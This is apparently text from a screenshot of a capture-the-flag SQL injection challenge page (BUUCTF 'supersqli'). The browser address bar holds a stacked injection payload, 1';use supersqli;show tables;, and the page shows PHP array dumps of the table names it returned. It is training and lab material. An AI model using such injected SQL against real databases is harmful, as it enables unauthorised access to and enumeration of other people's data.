 不安全 2a642046-d0a7-4f97-b652-bb46b3e86fdc.node4.buuoj.cn:81/?inject=1%27%3Buse+supersqli%3Bshow+tables%3B
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}